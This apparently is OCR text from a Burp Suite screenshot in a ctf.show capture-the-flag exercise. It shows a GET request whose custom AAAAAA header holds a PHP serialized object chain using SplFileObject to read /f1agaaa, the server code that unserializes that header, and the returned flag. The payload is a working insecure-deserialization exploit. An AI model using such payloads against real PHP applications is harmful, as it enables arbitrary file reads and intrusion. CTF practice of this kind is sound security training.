 277 × 278 × 279 × 280 × 282 × +
Send Cancel < ▼ > ▼ Target: http://31fe14fb-277a-49a5-ab29-134f51c... HTTP/1
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host :
31fe14fb-277a-49a5-ab29-134f51c381c3.challenge.
ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 AAAAAA :
O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"
name";s:1:"1";s:4:"file";s:8:"/f1agaaa";s:4:"co
os";s:13:"SplFileObject";}s:3:"key";N;s:4:"file
";N;}
0 Content-Length : 2
1
2
3
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
$_ip&nbsp;
</span>
<span style="color: #007700 ">
=&nbsp;
</span>
<span style="color: #0000BB ">
$_SERVER
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
"HTTP_AAAAAA"
</span>
<span style="color: #007700 ">
];<br />
</span>
<span style="color: #0000BB ">
unserialize
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #0000BB ">
$_ip
</span>
<span style="color: #007700 ">
);<br />
</span>
11 </span>
12 </code>
ctfshow{bca9bc23-2fe2-4b0d-9ee9-e35564e1ce92}
13
Search... 0 matches